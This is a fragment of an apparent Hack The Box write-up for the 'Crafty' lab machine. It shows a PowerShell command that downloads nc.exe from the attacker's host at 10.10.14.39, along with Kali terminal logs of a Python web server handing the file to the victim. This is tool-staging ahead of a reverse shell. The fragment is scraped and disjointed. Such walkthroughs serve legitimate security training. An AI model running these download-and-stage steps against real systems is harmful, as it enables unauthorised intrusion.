 iwr -uri http://10.10.14.39:443/nc.exe -outfile nc.exe
PS C:\tmp> ls
ls
Directory: C:\tmp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/27/2024 3:52 AM 59392 nc.exe
PS C:\tmp>
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.11/socketserver.py", line 472, in server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
┌──(victor㉿kali)-[~/Hacking/htb/machines/easy/crafty]
└─$ python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.11.249 - - [27/Feb/2024 12:51:55] "GET /nc.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(victor㉿kali)-[~/Hacking/htb/machines/easy/crafty]
└─$ python -m http.server 443
Serving HTTP on 0.0.0.0 port 443 (http://0.0.0.0:443/) ...
10.10.11.249 - - [27/Feb/2024 12:52:27] "GET /nc.exe HTTP/1.1" 200 -
Forums